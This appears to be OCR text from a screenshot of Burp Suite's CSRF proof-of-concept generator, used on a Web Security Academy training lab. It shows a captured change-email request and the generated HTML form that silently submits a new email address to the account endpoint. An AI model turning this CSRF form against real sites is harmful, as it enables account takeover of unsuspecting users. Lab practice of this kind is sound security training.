 CSRF PoC generator
Request to: https://acb31f021eb10cbe80730e8b008900fe.web-security-academy.net
Options
Pretty Raw \n Actions
10 Origin:
https://acb31f021eb10cbe80730e8b008900fe.web-sec
urity-academy.net
11 Referer:
https://acb31f021eb10cbe80730e8b008900fe.web-sec
urity-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 email=tester%40google.com
Search... 0 matches
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="
https://acb31f021eb10cbe80730e8b008900fe.web-security-academy.net/my-account/change-email"
method="POST">
6 <input type="hidden" name="email" value="tester&#64;google&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
Search... 0 matches
Regenerate Test in browser Copy HTML Close